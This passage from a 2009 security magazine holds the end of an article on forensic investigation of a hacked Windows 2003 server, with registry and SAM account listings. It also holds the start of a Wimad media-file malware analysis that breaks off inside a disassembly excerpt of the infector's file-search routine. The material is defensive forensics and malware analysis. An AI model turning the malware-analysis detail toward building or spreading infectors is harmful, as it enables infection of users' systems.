(i.e., FAT, NTFS, HFS, UFS, Ext2/3 and others).
To mount the Windows 2003 image on
your forensic workstation, change to the
folder where the image has been copied to
and type the following:
•
ntfs-3g windows2003.img /mnt/hack/
-o loop,ro
That will mount the disk image into READONLY mode, and will let you browse the
original filesystem both locally and through
Samba using a READ-ONLY fileshare.
As for the Windows environment, all of
the tools referenced in this article can be
downloaded from the links included in the
On the ‘Net frame. Those tools will work on
the off-line image mounted on the Linux
workstation and shared using Samba. Since
you already mounted your image into readonly mode, you will be able to examine the
filesystem and run any windows programs
on it (i.e., antivirus, registry viewers, etc...)
without altering the evidence.
While instructions on how to set up a
virtual network in VMWare are out of the
scope of this article, make sure both of
your computers are on an air-gapped
network, with the virtual machines network
adapters set to Host-only to minimize the
risk of altering the evidence.
Although we will perform most of our
investigation on the off-line image, it is
always handy to have a live image available.
LiveView (http://liveview.sourceforge.net/
faq.html) can do this, allowing disk
images or physical drives to be booted
up in a virtual machine and examined
in a forensically sound manner. We will
use it to create a bootable image of the
compromised Windows 2003 server, so
we can see how to perform initial incident
response on live systems, recreate attacks,
run vulnerability assessments, etc... (You
might need to use the Offline NT Password
& Registry Editor utility to reset the local
Administrator´s password, available at http:
//home.eunet.no/pnordahl/ntpasswd/ )
Last but not least, we will add a HELIX
CD to our forensic tool arsenal. HELIX is a
Knoppix based bootable Linux Distribution
CD created to obtain live data and forensic
images from running and powered off
systems. It contains most of the tools you
might need during an incident response
phase and it is available from http:
//helix.e-fense.com/Download.php (Note
that at the time of writing this article Helix
changed its licensing model and now the
Helix2008R1.iso file is not available for
download from the e-fense site. However,
this image is still available from other sites
as well as all the tools that includes which
are referenced in the On the Net section. In
any case, always read and adhere to the
vendor’s license terms before installing and
using any software to avoid violations.)
I've Been Hacked, Now
What? – Initial Response
Being hacked is not a pleasant situation.
Our ERP may have been compromised
and the last thing we want is to have
our corporate data in the hands of
our competitors. It is then vital to keep
calm and to follow a sound forensic
methodology, as you do not know whether
the evidence you are gathering might be
ending up in court or not.
First thing you need to do is to verify
that you really have an incident and try to
minimize our interference on the suspected
system. I say minimize because you cannot
Figure 1. A WFT report showing security-relevant information from the system
4/2009 HAKIN9
33
ATTACK
interact with a live system without having
some effect on it. Ever heard something
about Locard's while watching CSI? Locard's
exchange principle basically states that
when any two objects come into contact,
there is always transference of material
from each object onto the other. System
logs recording hacker actions and data left
on hard disks in unallocated sectors are
examples of Locard's principle in action.
Also, while performing incident response the
system will continue to change even if you
do not touch the keyboard at all. It is usually
during this phase when you must not only
verify the incident, but also begin to collect
all the necessary evidence. So what is
evidence and where can we find it? Evidence
is anything you can use to prove or disprove
a fact. In the context of computer forensics,
evidence can be found at many different
layers: network (firewalls, IDS, routers...),
operating system, system and application
logs, databases, applications, peripherals,
removable media (CD/DVD, USB...), and of
Figure 2. Acquiring physical memory using Helix GU
course human testimony. Ensuring that you
have access and gather all the available
evidence is paramount at this stage.
As our incident is concerned, we do not
have access to any evidence outside the
ERP server, so our forensic investigation will
be restricted to that one particular system.
Dead or Alive
The process to gather evidence will depend
on whether the suspect system is actually
live and running or has been powered
off during the incident response phase.
Many people would follow the 'traditional'
approach and just pull the plug as soon
as the incident was detected. Though this
method is great to preserve data on the
disk, you will also destroy any chances
to find volatile data or running processes
in memory. This process is no longer
acceptable and today most computer
forensic professionals recognize the value
of volatile data and many are obtaining
memory captures during evidence seizure.
As many attackers these days only
have their tools running in memory, it
becomes crucial to ensure that evidence
is not accidentally erased if you encounter
a live system. Meterpreter, the Metasploit
payload is an example of one of those
attacking tools that does not leave any
traces on the hard drive, but rather runs
exclusively in the computer's memory.
Thus, if the system we are to analyse
is live, we must ensure that the evidence is
collected in order of most volatile to least.
The overall process would be:
•
•
•
•
•
•
•
•
Figure 3. Disk acquisition using Adepto on Helix
34
HAKIN9 4/2009
Gather network status and connections
Take the system off the network
Gather running processes and system
memory
Pull the cord
Acquire hard drive and removable
media (floppies, USB drives, etc...)
Take photographs of hardware,
systems, rooms, etc... if necessary
Continue with the verification of the
incident by looking at co-hosted
machines, IDS logs, firewall logs,
witness testimony, etc...
Document everything
Where the corporate policy and the
local legal regulations allow, it might be
also recommended to place a wiretap
WINDOWS FORENSICS
to capture ongoing network traffic. Also,
should your organization have a written
Incident Response Plan or any other
applicable procedures, make sure you
follow them. For example, in certain sectors
where ‘pulling the cable’ is not an option,
alternative procedures must be followed.
On the other hand, if all you can find is
a dead system ignore the first three steps
and start right off with step 5.
When the System is up and Running
Back to our ERP, we know that the images
we have available were taken by the
system administrator after the system was
powered off. So all the information that was
in memory has been effectively destroyed.
However, for the sake of illustrating how to
perform an initial forensic response we
will assume that the system was up and
running, and that the forensic investigator
was the first responder. Later investigation
and analysis will be performed on the offline image only.
To automate the collection of useful
information from the live ERP system, we
will use the latest version of the Windows
Forensic Toolchest (www.foolmoon.net/
security) that can be found on the Helix CD.
It is always recommended that you
run your tools from a clean CD, as you do
not know whether the attacker might have
compromised the server’s binaries. Thus,
we insert the Helix CD on the suspect
machine (or simply use the Helix ISO file
as a CD on your virtual machine) open
a clean console from it, in this particular
case from D:\IR\2k3\cmd.exe, and type :
•
wft.exe -case hakin9 -cfg wft.cfg -drive
auto -dst \172.16.184.131\forensics\
hakin9\wft\ -hash md5 -name Ismael
Valenzuela -nowrite -os auto -prunetools
-shell cmd2k3.exe -toolpath ..\
That command will use the settings in
wft.cfg and collect all security relevant
information from the server, wrapping the
output of several command line tools (from
sysinternals, Foundstone and others) into
a well-formatted HTML report, using the
settings stored in wft.cfg, as shown in Figure
1. The modifiers force WFT to create an md5
hash, to include your name on the report,
and will not run any executable that writes to
the machine (remember Locard's?).
Though we could have used Window's
built-in commands like netstat, date, time,
at and others like pslist, psinfo and fport
from sysinternals, WFT has automated that
for us, using a command line tool from a
CD like Helix. Other ways to achieve this
might involve the use of netcat over an
SSH channel or cryptcat (netcat over SSL).
WFT can also be executed from the GUI
thorough the Helix CD.
System Memory Acquisition
To acquire the physical memory, start Helix
from the CD on the suspect machine and
Listing 1. Excerpt from running RegRipper on the SYSTEM registry file
ComputerName = COUNTERS
---------------------------------------ControlSet001\Control\Windows key, ShutdownTime value
ControlSet001\Control\Windows
LastWrite Time Sun Feb 5 23:44:32 2006 (UTC)
ShutdownTime = Sun Feb 5 23:44:32 2006 (UTC)
---------------------------------------ShutdownCount
ControlSet001\Control\Watchdog\Display
LastWrite Time Wed Jan 25 21:05:34 2006 (UTC)
ShutdownCount value not found.
---------------------------------------TimeZoneInformation key
ControlSet001\Control\TimeZoneInformation
LastWrite Time Thu Feb 2 01:39:50 2006 (UTC)
DaylightName
-> Pacific Daylight Time
StandardName
-> Pacific Standard Time
Bias
-> 480 (8 hours)
ActiveTimeBias -> 480 (8 hours)
---------------------------------------Windows Firewall Configuration
ControlSet001\Services\SharedAccess\Parameters\FirewallPolicy\StandardProfile
LastWrite Time Fri Jan 27 02:13:41 2006 (UTC)
DoNotAllowExceptions -> 0
EnableFirewall -> 1
DisableNotifications -> 0
ControlSet001\Services\SharedAccess\Parameters\FirewallPolicy\StandardProfile\
GloballyOpenPorts\List
LastWrite Time Sat Feb 4 22:49:37 2006 (UTC)
1900:UDP -> 1900:UDP:LocalSubNet:Enabled:@xpsp2res.dll,-22007
2869:TCP -> 2869:TCP:LocalSubNet:Enabled:@xpsp2res.dll,-22008
137:UDP -> 137:UDP:LocalSubNet:Enabled:@xpsp2res.dll,-22001
445:TCP -> 445:TCP:LocalSubNet:Enabled:@xpsp2res.dll,-22005
138:UDP -> 138:UDP:LocalSubNet:Enabled:@xpsp2res.dll,-22002
3389:TCP -> 3389:TCP:*:Enabled:@xpsp2res.dll,-22009
139:TCP -> 139:TCP:LocalSubNet:Enabled:@xpsp2res.dll,-22004
5432:TCP -> 5432:TCP:*:Enabled:postgrest
---------------------------------------USBStor
ControlSet001\Enum\USBStor
Disk&Ven_Kingston&Prod_DataTraveler_2.0&Rev_1.04 [Sun Feb
S/N: 08C0B35051C1F002&0 [Fri Jan 27 01:57:49 2006]
FriendlyName : Kingston DataTraveler 2.0 USB Device
ParentIdPrefix: 7&32f4468f&0
S/N: 08F0B35051432FC2&0 [Sun Feb 5 22:25:00 2006]
FriendlyName : Kingston DataTraveler 2.0 USB Device
ParentIdPrefix: 7&41d2787&0
S/N: 09E0B350E0F2A50C&0 [Sat Feb 4 22:58:51 2006]
FriendlyName : Kingston DataTraveler 2.0 USB Device
ParentIdPrefix: 7&24ec3fd&0
5 22:24:55 2006]
Disk&Ven_SanDisk&Prod_Cruzer_Mini&Rev_0.2 [Thu Jan 26 19:43:42 2006]
S/N: SNDK1EDA752F2C906502&0 [Thu Jan 26 19:43:48 2006]
FriendlyName : SanDisk Cruzer Mini USB Device
ParentIdPrefix: 7&35d51612&0
4/2009 HAKIN9
35
ATTACK
Listing 2. Applications listed in the SOFTWARE registry file
Uninstall
Microsoft\Windows\CurrentVersion\Uninstall
Sun Feb 5 21:14:35 2006 (UTC)
MPlayer2
Sat Feb 4 22:46:58 2006 (UTC)
PostgreSQL 8.1
Sat Feb 4 02:05:29 2006 (UTC)
MSN Messenger 7.5
Sat Feb 4 01:52:54 2006 (UTC)
Mozilla Firefox (1.5.0.1)
Fri Jan 27 02:43:01 2006 (UTC)
MySQL Administrator 1.1
Fri Jan 27 02:39:50 2006 (UTC)
MySQL Server 4.1
Fri Jan 27 02:04:01 2006 (UTC)
PHP 4.4.2
Fri Jan 27 02:00:42 2006 (UTC)
Apache HTTP Server 1.3.34
Thu Jan 26 22:02:34 2006 (UTC)
Security Update for Windows Server 2003 (KB905414)
Thu Jan 26 22:02:16 2006 (UTC)
Security Update for Windows Server 2003 (KB890046)
Security Update for Windows Server 2003 (KB896428)
Security Update for Windows Server 2003 (KB899587)
Thu Jan 26 22:00:38 2006 (UTC)
Security Update for Windows Server 2003 (KB901017)
Thu Jan 26 22:00:16 2006 (UTC)
Security Update for Windows Server 2003 (KB899589)
Thu Jan 26 21:59:39 2006 (UTC)
Security Update for Windows Server 2003 (KB908519)
Thu Jan 26 21:59:17 2006 (UTC)
Security Update for Windows Server 2003 (KB903235)
Thu Jan 26 21:58:42 2006 (UTC)
Security Update for Windows Server 2003 (KB901214)
Security Update for Windows Server 2003 (KB902400)
Thu Jan 26 21:56:03 2006 (UTC)
Update for Windows Server 2003 (KB896727)
Thu Jan 26 21:55:11 2006 (UTC)
Security Update for Windows Server 2003 (KB896688)
Thu Jan 26 21:54:22 2006 (UTC)
Security Update for Windows Server 2003 (KB896358)
Security Update for Windows Server 2003 (KB896422)
Security Update for Windows Server 2003 (KB896424)
Thu Jan 26 06:42:36 2006 (UTC)
DXM_Runtime
Thu Jan 26 06:42:12 2006 (UTC)
Branding
Thu Jan 26 06:39:34 2006 (UTC)
PCHealth
Thu Jan 26 06:39:31 2006 (UTC)
AddressBook
DirectAnimation
NetMeeting
OutlookExpress
Thu Jan 26 06:39:30 2006 (UTC)
ICW
Thu Jan 26 06:39:25 2006 (UTC)
DirectDrawEx
Fontcore
IE40
IE4Data
IE5BAKEX
IEData
MobileOptionPack
SchedulingAgent
Thu Jan 26 06:26:49 2006 (UTC)
Connection Manager
36
HAKIN9 4/2009
go to the Acquisition menu. Choose the
physical memory as the source. We will
use the shared image folder on our Linux
Forensic workstation as the destination.
Before the tool starts the job you will see
a pop up alert showing the command line
that Helix will run, as shown in Figure 2.
Make sure you are logged on as
Administrator or the tool will not be able
to create the dump. As you can see, Helix
uses dd to acquire the physical memory
too, although you can find other popular
command-line tools like mdd and win32dd
under the D:\IR\RAM directory.
Coupled with the ability of sysinternal's
psexec to execute programs on remote
systems these are very powerful tools.
Hard Drive Imaging
Once you have acquired the most volatile
evidence from the system, it is time to
image the hard drive and any other media
like floppies, USB drives, etc...
When doing so, there are two things
you have to avoid. One is imaging the hard
drive of a live system. Remember we are
dealing with a machine that is suspected
to be compromised, so you cannot rely
on the operating system. Also, imagine
an application that modifies an on-disk
file. While it writes partial modified state to
the file, the rest remains in system RAM,
and it is only written to the file system
when the application is closed. Thus, while
applications are running and files are
being modified on disk, the file system is
indeed in an inconsistent state.
Second thing you must be aware is
that the hard drive is written to every time a
system is gracefully shutdown, cleaning the
file system of temporary files. Depending on
the system configuration this can include the
valuable pagefile.sys file, which stores those
frames of memory that will not fit into physical
memory. Data stored in the paging file can
include cached passwords, fragments of
open files and processes, unencrypted data
and even memory resident malware, among
others. I bet you agree this is useful for our
forensic investigation, so, if the policies allow,
please PULL THE PLUG now!
Following the golden rule of electronic
evidence ensure that first thing that is
accomplished, before any analysis starts, is
to have an exact, bitwise copy of the original
media. Once the imaging is completed, a
WINDOWS FORENSICS
digital fingerprint, typically an md5 or sha1
hash, should be generated on both the
acquired and original media, to authenticate
that the two images are identical.
The images can be acquired either
with the use of software or hardware
tools. The latter often includes hardware
write blockers and HD duplicators that
are mostly used by computer forensic
professionals who seek both reliability and
maximum duplication speeds.
Making use of the tools available in
our lab, we will boot the suspect computer
from the Helix CD and run dd to image the
disk over the network using either netcat,
a fileshare, or an attached USB drive.
Although several tools like Adepto can use
compression, make sure you have enough
free space and if everything goes well, the
image will be an exact copy of the original.
To assist us in complex dd commands,
Helix includes a GUI interface to dd called
Adepto. The acquisition is similar to that
of the physical memory: select the drive
you wish to make a dump of and then
select your destination. Choose your hash
algorithm and after the dump is finished,
go to the Chain of Custody tab to save
the dump report as a PDF. Then verify the
hashes using md5sum and sha1sum,
whichever you used initially.
Now that the volatile and non-volatile
evidences have been acquired, the
system will be turned off and original disks
removed, labeled and kept safe to preserve
their integrity and logged in a Chain of
Custody report. The original disks should
be locked away in a sealed, tamper-proof
bags to preserve their integrity and the
Chain of Custody.
However, as our forensic case is
concerned, we do not have access to
the volatile evidence. Remember we have
created a bootable image using the only
evidence that the challenge provides, a raw
dd image of the suspect hard drive. All the
volatile evidence was destroyed when the
administrator powered the system off. Thus,
all the analysis will be performed on the
off-line system only, although we might use
our bootable image to confirm our findings.
Investigation and Analysis
To start with our initial analysis we need
to mount the disk image to our forensic
workstation using the loopback interface.
To do so, follow the instructions on Settings
the Lab section and ensure that the 'ro'
(read-only) option is specified. Now you
can browse the Windows disk image from
your trusted system.
OK, so we have a 4.9 GB image to
examine and a lot of data to look at. The
big question now is... where do we start?
•
doing so before a judge, a jury and
a defense attorney that will question
everything you have said and done.
Remember, the case might not go to
court for years, so do not rely on your
memory, rely on your detailed notes.
The defending attorney will also have
the chance to analyze your notes, so
make them as accurate as possible.
Think as an Investigator
You have probably heard many times that
it is necessary to think like a hacker to be a
successful penetration tester. Conducting
a successful forensic investigation requires
a proper mindset too, that is, to think as an
investigator. It is part of this mindset to:
•
•
•
•
•
•
Identify what data is needed to put
together a complete picture of what
happened, how it happened and who
did it?
Think of what kind of system are you
dealing with, what was it used for, who
used it and how was it configured?
Find different ways to prove the same
things.
Take careful notes as you go through
the investigation processes, especially
if it is thought this case might end up in
court.
Validate, sign and encrypt each piece
of evidence so it can proved that it was
not tampered with and follow the Chain
of Custody reporting requirements.
Prove all of the hypotheses to yourself.
At the end of the day to might end up
An investigator will also follow a repeatable
process to ensure that no potential
evidence is left unexamined. This typically
includes:
•
•
•
•
•
Initial Reconnaissance
Time line creation and analysis
File and Directory Analysis
Data Recovery
String Search
Regardless of what tools you use and the
order you follow, your overall methodology
will remain the same and must be focused
on solving the case. Some investigators
will start with the time line creation and
analysis phase, while others might try to
identify entry points first, doing a string
search on known IP addresses, usernames
or any other key words.
Even though there are many ways to
get to the same conclusion, it is vital that
both the results and the process and
tools used to obtain those results are
thoroughly documented and familiar to the
investigator.
Listing 3. OS version found in the SOFTWARE registry file using RegRipper
---------------------------------------WinNT_CV
Microsoft\Windows NT\CurrentVersion
LastWrite Time Sun Feb 5 22:29:17 2006 (UTC)
RegDone :
CurrentVersion : 5.2
CurrentBuildNumber : 3790
CSDBuildNumber : 1830
SoftwareType : SYSTEM
SourcePath : D:\I386
RegisteredOrganization : counters
RegisteredOwner : counters
SystemRoot : C:\WINDOWS
PathName : C:\WINDOWS
CSDVersion : Service Pack 1
CurrentType : Uniprocessor Free
ProductId : 69763-024-0099217-43782
InstallDate : Thu Jan 26 06:56:44 2006 (UTC)
BuildLab : 3790.srv03_sp1_rtm.050324-1447
ProductName : Microsoft Windows Server 2003 R2
4/2009 HAKIN9
37
ATTACK
Initial Reconnaissance
Our investigation starts piecing together the
bits of information you already have and
looking at those you might need at various
points in your investigation. Those include:
•
•
•
OS type and build
Date and time settings, including
timezone
User accounts
•
•
•
Environment variables
Host firewall configuration and open ports
Installed applications, etc...
It is known that the image we are to analyze
is from a Windows 2003 Server host, as
that information was already provided with
Challenge description, so chances are
that most of the information we need will
be actually stored in the Registry. Besides
the configuration information, the Windows
Registry holds information regarding
recently accessed files and considerable
information about user activities, installed
applications, system shares, audit policy,
wireless SSID's, mounted devices,
connections to other systems, etc.
The registry is a collection of data
files that can be accessed either on a
live system or off-line using regedt32.
Listing 4. Excerpt of the SAM registry hive
User Information
------------------------Username
: Administrator [500]
Full Name
:
User Comment
: Built-in account for administering the
computer/domain
Last Login Date : Sun Feb 5 22:29:16 2006 Z
User Comment
:
Last Login Date : Thu Jan 26 22:59:30 2006 Z
Username
Full Name
User Comment
Last Login Date
: mirna [1013]
: Mirna Casillas
:
: Thu Jan 1 00:00:00 1970 Z
Username
Full Name
User Comment
Username
Full Name
User Comment
Last Login Date
: katy [1014]
: Katalina Rodriguez
:
: Thu Jan 1 00:00:00 1970 Z
Username
Full Name
User Comment
Last Login Date
: caracheo [1015]
: Jorge Caracheo Mota
:
: Thu Jan 1 00:00:00 1970 Z
Username
Full Name
User Comment
Last Login Date
: ovejas [1016]
: Eduardo Roldán
:
: Thu Jan 1 00:00:00 1970 Z
Username
Full Name
User Comment
Last Login Date
: reno [1017]
: Israel Robledo Gonzáles
:
: Fri Feb 3 02:34:18 2006 Z
Username
Full Name
User Comment
Last Login Date
: pili [1018]
: Elizabet Herrera Zamora
:
: Thu Jan 1 00:00:00 1970 Z
Username
Full Name
User Comment
Last Login Date
: zamorano [1019]
: Rolando Zamorategui
:
: Thu Jan 1 00:00:00 1970 Z
Username
Full Name
User Comment
Last Login Date
: mpenelope [1020]
: Mari Carmen Penelope
:
: Thu Jan 1 00:00:00 1970 Z
Username
Full Name
User Comment
Last Login Date
:
:
:
:
: Guest [501]
:
: Built-in account for guest access to the
computer/domain
Last Login Date : Thu Jan 1 00:00:00 1970 Z
Username
Full Name
: SUPPORT_388945a0 [1001]
: CN=Microsoft Corporation,L=Redmond,S=Washin
gton,C=US
User Comment
: This is a vendor's account for the Help and
Support Service
Last Login Date : Thu Jan 1 00:00:00 1970 Z
38
Username
Full Name
User Comment
Last Login Date
: Johnatan [1006]
: Johnatan Tezcatlipoca
:
: Sun Feb 5 20:23:09 2006 Z
Username
Full Name
User Comment
Last Login Date
: ernesto [1007]
: Ernesto Sánchez
:
: Thu Jan 1 00:00:00 1970 Z
Username
Full Name
User Comment
Last Login Date
: amado [1008]
: Amado Carrillo
:
: Thu Jan 1 00:00:00 1970 Z
Username
Full Name
User Comment
Last Login Date
: maick [1009]
: Gabriel Torres
:
: Sat Feb 4 02:11:04 2006 Z
Username
Full Name
User Comment
Last Login Date
: lalo [1010]
: Eduardo Hernández
:
: Thu Jan 1 00:00:00 1970 Z
Username
Full Name
User Comment
Last Login Date
: moni [1011]
: Monica Islas
:
: Thu Jan 1 00:00:00 1970 Z
Username
Full Name
: maru [1012]
: Maria Guadalupe Ramos
HAKIN9 4/2009
postgres [1023]
postgres
PostgreSQL service account
Sat Feb 4 22:46:49 2006 Z
Username
: ver0k [1024]
Full Name
User Comment
:
Last Login Date : Sun Feb 5 20:47:21 2006 Z
WINDOWS FORENSICS
There will be different files and different
locations for these files, depending upon
the version of Windows, but they are all
on the local machine. Windows NT-based
systems store the registry in a binary hive
format, which is the same format that can
be exported, loaded and unloaded by the
Registry Editor in these operating systems.
The following Registry files are stored in
To use RegRipper from our forensic
workstation change to the directory where
the off-line system is mounted, select the
registry file to parse, the appropriate plugin
file (i.e., SAM, security, system, software)
and give it a location for the report.
Therefore, to analyze the ERP’s system
registry file we run:
%SystemRoot%\System32\Config\:
•
•
•
Sam – HKEY _ LOCAL _ MACHINE\SAM
Security – HKEY _ LOCAL _ MACHINE\
SECURITY
•
Software – HKEY _ LOCAL _ MACHINE\
SOFTWARE
•
System – HKEY _ LOCAL _ MACHINE\
•
Default – HKEY _ USERS\.DEFAULT
SYSTEM
In addition to those, the following file is
stored in each user's profile folder:
•
%UserProfile%\Ntuser.dat – HKEY _
USERS\<User SID> (linked to by
HKEY _ CURRENT _ USER )
While regedt32 allows you to view and
manipulate the registry, a faster, easier
and better tool is available to the forensic
community. That tool is RegRipper which
is available at www.regripper.net and
included in your forensic workstation
toolset. RegRipper is a Windows Registry
data extraction and correlation tool
created and maintained by Harlan Carvey,
author of the well-known and highly
recommended Windows Forensic Analysis
book. RegRipper uses plugins to access
specific Registry hive files and extracts
specific keys, values, and data, bypassing
the Win32API and dumping the output in a
plain text file.
# perl rip.pl –r /mnt/hack/
hakin9/Windows/System32/config/
system –f system > /images/
hakin9/system.txt
And here is an excerpt from its output (see
Listing 1).
Based on the information provided
by the system registry file, we can start
building a system profile. In this example,
we know that the computer's name is
COUNTERS, it was last cleanly shutdown
on Sunday, 5 Feb at 23:44, that its time
zone was set to Pacific Standard Time
(GMT-8) and that used an Intel Pentium III
Processor.
The Interfaces key also provides
useful information about the host TCP/IP
configuration. We know it has two active
network interfaces, one with IP address
192.168.5.5/24 and default gateway
192.168.5.254 and a second interface
configured to receive a dynamic address
via DHCP. Also, the EnableFirewall key set
to 1 indicates that the host firewall was
active and allowing traffic on the ports
listed under the GloballyOpenPorts\List
key. It is interesting to note that port 3389
TCP is open in the firewall, but this port is
not enabled by default and allows remote
access to the host via Terminal Services.
It will be interesting to further investigate
who activated it and when was that service
activated.
On The 'Net
•
•
•
•
•
•
•
•
•
•
http://www.seguridad.unam.mx/eventos/reto/ – UNAM-CERT Forensic challenge
http://sansforensics.wordpress.com/ – SANS Forensic Blog
http://liveview.sourceforge.net/ – LiveView
http://helix.e-fense.com/Download.php – Helix CD
http://www.foolmoon.net/security/wft/ – Windows Forensic Toolchest
http://www.regripper.net/ – RegRipper
http://windowsir.blogspot.com/ – Windows Incident Response (Harlan Carvey’s blog)
http://www.insectraforensics.com – Computer Forensics eStore
http://www.jessland.net/JISK/Forensics/Challenges.php – Other forensic challenges
http://www.forensics.nl/links – Computer forensic links and whitepapers
We can even see the different USB
devices that were attached to the computer
and when were they attached.
Next, looking at the SOFTWARE registry
file, we can extract a list of the applications
installed on the system (see Listing 2).
Now we can see what the Web based
ERP runs on: Apache 1.34, PHP 4.1 and
MySQL 4.1. This information is valuable
because it gives the investigator the
opportunity to check whether these software
packages are vulnerable by searching
vulnerability databases like those from
US-CERT, OSVDB, NIST, Mitre, Secunia and
others. Also, the list of security updates will
tell you if the machine is fully patched.
In addition to information related to
the installed applications, the SOFTWARE
registry file can also provide valuable
information on the OS version (see Listing 3).
And particularly interesting is the info
we get from the SAM registry hive, a file
that holds the usernames and password
hashes for every account on the local
machine. The following is an excerpt of its
content (See Listing 4).
One account stands out of the rest:
ver0k. It is the only account that does not
have either a Full Name or a Description
and it is the last account created on the
system. Also, its spelling suggests that it was
not created by a conventional user. At this
point in our investigation it is worth to start
creating a Dirty Word List, one that is to be
used in a later keyword search, and ver0k
is no doubt a good candidate for that list.
Do not miss Part II, of this article if you
want to learn how to analyze NTUSER.DAT,
a key file in our investigation, how to use
Autopsy to extract data from the filesystem
to create a time line of events or how to
parse Windows Event Logs and Internet
Explorer’s Browsing History, among others.
Ismael Valenzuela
Since he founded G2 Security, one of the first IT
Security consultancies in Spain, Ismael Valenzuela has
participated as a security professional in international
projects across the UK, Europe, India and Australia. He
holds a Bachelor in Computer Science, is certified in
Business Administration and also holds the following
security related certifications: GIAC Certified Forensic
Analyst, GIAC Certified Intrusion Analyst, GIAC Penetration
Tester, ITIL, CISM, CISSP and IRCA ISO 27001 Lead
Auditor by Bureau Veritas UK. He is also a member of
the SANS GIAC Advisory Board and international BSi
Instructor for ISO 27001, ISO 20000 and BS 25999
courses.
He currently works as Global ICT Security Manager at
iSOFT and can be contacted through his blog at http:
//blog.ismaelvalenzuela.com
4/2009 HAKIN9
39
ATTACK
Attacks On
Music and
Video Files
METHUSELA CEBRIAN
FERRER
Difficulty
Attackers are constantly on the look out for new techniques and
strategiesevidently, attacks on media files significantly contributed
to the success rate of malware distribution. It is important that
user should be aware and stay-up-to-date on these latest threats.
T
he strategy of producing clever approach
in massive malware serving economy has
always been a motivation for an attackerthe
game, glory and money.
In the midst of technology and social change,
the spurring popularity of digital audio and
video files has attracted attackers to explore
possibilities enabling this file format to carry
out malicious activity onto users’ system. So,
imagine media files shared in peer-to-peer,
social networking websites, media player and in
computer hard drives, these are absolutely gold
mine of target victims!
With this opportunity around, it is not surprising
that last year a new malware was spotted in-thewild capable to infect media files and this attack
vector has continued since then.
Brief History
Before we discuss the attacks on media files, let’s
take an overview of the past and walkthrough the
meaning of this technology today.
There are no boundaries and differences
when it comes to music. People are people
that in different ways translate life experiences
and appreciation into it. Music is known to
every culture and varies every time (http://
en.wikipedia.org/wiki/History_of_music). Along with
the rich history of music evolved the technology of
audio and video recording.
Back in the old days, people use huge
cylinder disk to store audio content (http:
//en.wikipedia.org/wiki/History_of_sound_
recording). Then tape was invented which
later allows it to record video as well. The
Table 1. Known Malwares Targeting Media File and Devices
Year
Malware Name
Target
Behavior
2005
WMVDownloader
Windows Media
Video Files
Infected windows media file “*.wmv” launch
malicious pages (http://www.pandasecurity.com/
usa/homeusers/media/press-releases/viewnews?
noticia=5818&entorno=&ver=22&pagina=6&produ
cto=).
2006
REALOR
Real Media
Infected real media file “*.rmvb” launch malicious
pages (http://www.avertlabs.com/research/blog/
?p=132).
2007
PODLOSO
iPod
Proof-of-concept virus that works in Linux-iPod (http:
//www.kaspersky.com/news?id=207575511).
2008
WIMAD
MP3 & ASF
Infected media file “*.mp3, .wma, .wmv” launch
malicious pages.
WHAT YOU SHOULD
KNOW...
Basic knowledge on malware
terminology, disassembly and
hex editor
WHAT YOU WILL
LEARN...
Media file as an attack and
distribution vector
How a legitimate function is
abused
40
HAKIN9 4/2009
ATTACKS ON MUSIC AND VIDEO FILES
breakthrough of media convergence
started to grow and today new generation
enjoys the era of Digital Revolution – CD,
DVD, HDTV, IMAX, MP3, Portable Music
Player and Streaming Media.
������������
�������������������
���������������
�����������������������
Popularity of MP3 Format
MP3 (MPEG-1 Audio Layer 3) is a digital
audio encoding format. This technology
allows user to store music or audio file
to be compressed into a very small
amount of space (approximately onetwelfth the size of the original file) while
preserving the quality of the sound (http://
www.answers.com/topic/mp3). Because of
this characteristics, MP3 was fast adopted
and spread over the internet.
More importantly, the demand and
popularity of MP3 even grew significantly
when variety and stylish Media Player
devices and accessories become
available in the market – iPod for
example.
Parallel to this, is the increase of media
files sharing from peer-to-peer networks.
������������
��������������������
��������������������
����
��������
�������������
���������������
Figure 1. Attack Vector
Windows Preferred Media
File Format
ASF (Advance System Format) is another
media file format that is widely adopted
because it is preferred by Windows. With
right codec installed, Windows Media
Player can play audio and/or video content
that is compressed with wide variety of
codecs that is stored in ASF file.
An ASF file that contains audio
content and compressed using Windows
Media Audio codec uses a .WMA
extension and .WMV for Windows Media
Audio (http://support.microsoft.com/kb/
316992).
Windows operating systems comes
with ASF media files by default and as
we all know, it is distributed across the
globe as the biggest market share at the
moment (http://marketshare.hitslink.com/
operating-system-marketshare.aspx?qprid=8).
Figure 2. P2P Attack Vector
Attackers’ Business
Opportunity
Attackers have a bit history in attacking
media files and devices. Although over
the years we have not seen much
aggressiveness from these attacks until
WIMAD came along last year.
Figure 3. Default Window media file location
4/2009 HAKIN9
41
ATTACK
The prevalence of this threat is indeed
notable with over million infections on
second half of 2008 as reported by
Microsoft (http://blogs.technet.com/mmpc/
archive/2009/04/17/msrt-and-mmpcin-2h08-microsoft-security-intelligencereport.aspx).
So, let’s take a closer look and
understand what it does.
Attack Overview
The ultimate goal behind this attack
is to distribute massive pay-per-install
threat files. To achieve this, the attacker
introduced two vectors:
•
•
File Infector this is an EXE program that
searches for media files to infect.
Infection Carrier these are media
files such as MP3, WMA and AVI that
were successfully modified to execute
malicious code.
An overview of this attack as shown in
Figure 1 shows that the infected media file
such as MP3 could be downloaded from
a peer-to-peer network or media sharing
websites while the file infector program
could be downloaded through unsafe
browsing.
On either ways, this approach provides
opportunity that will allow attacker to
achieve its goal.
To provide clearer picture of this threat,
let’s take a real life example. As shown
in Figure 2, a known P2P application is
used to search a known comedy movie
track Harold and Kumar movie.mp3.
Unfortunately, this MP3 file is not as good
as you think! It has been modified and
crafted to execute malicious instruction
as well as massively distributed to stay
in-the-wild.
If you have good security scanner
installed, this threat should be detected
as Wimadexample name are ASF/Wimad,
Trojan.Wimad or Troj_Wimad depending
on scanner used.
In addition to, the attacker effectively
employed social engineering technique
to distribute the file infector executable. It
arrives to user as a disguised program
pretending to help fix users’ codec
problem. This is the reason why most
security scanner named it as GetCodec
Trojan.
42
HAKIN9 4/2009
There are several possible distribution
modes, but let’s take a closer look on exact
behavior if the malicious infector program
gets executed on users’ machine.
The tools used in the analysis are IDA
Pro and Hiew. These will assist in providing
disassembly code snippets as shown in
the next figures.
Listing 1. Infector Search Routine
FindNextLocation:
mov
eax, [ebp+var_23C]
add
eax, 1
mov
[ebp+var_23C], eax
SearchKnownLocation_n_Infect:
cmp
jnb
lea
push
push
push
mov
mov
push
push
call
test
jl
lea
push
mov
call
[ebp+var_23C], 2Ch
short Search_n_Infect_FromDrive
ecx, [ebp+String1]
ecx
; pszPath
0
; dwFlags
0
; hToken
